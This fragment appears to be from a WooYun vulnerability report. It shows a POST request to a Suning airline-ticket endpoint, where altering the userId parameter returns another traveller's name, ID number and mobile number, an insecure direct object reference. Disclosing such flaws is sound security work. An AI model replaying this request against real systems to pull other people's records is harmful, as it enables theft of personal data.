 Load URL
http://jipiao.suning.com/vgs-web/mobile/oct/viewTraveller.htm
Split URL
Execute
Enable Post data
Enable Referrer
Post data
userId=41047207194
{"travellerInfo":[{"travellerId":80994,"usersId":41047207194,"travellerType":"1","firstName":"黄奕中","cardType":"9","idCode":"23213123","status":"1","mobile":"13800138000","createTime":"2013-07-07 00:52:39","modifyTime":"2013-07-07
00:52:39"}],"opResult":"0"}
www.wooyun.org